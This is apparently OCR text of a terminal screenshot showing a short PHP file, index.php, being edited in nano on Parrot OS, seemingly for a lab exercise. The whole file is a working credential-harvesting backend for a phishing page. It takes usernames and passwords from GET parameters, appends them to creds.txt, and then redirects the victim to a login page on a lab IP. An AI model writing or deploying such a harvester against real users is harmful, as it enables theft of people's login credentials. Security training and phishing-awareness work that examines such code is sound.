 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 7.2 index.php * I
1 <?php
2 if (isset($_GET['username']) && isset($_GET['password'])) {
3     $file = fopen("creds.txt", "a+");
4     fputs($file, "Username: {$_GET['username']} | Password: {$_GET['password>
5     header("Location: http://10.129.227.72/phishing/login.php");
6     fclose($file);
7     exit();
8 }
9 ?>
10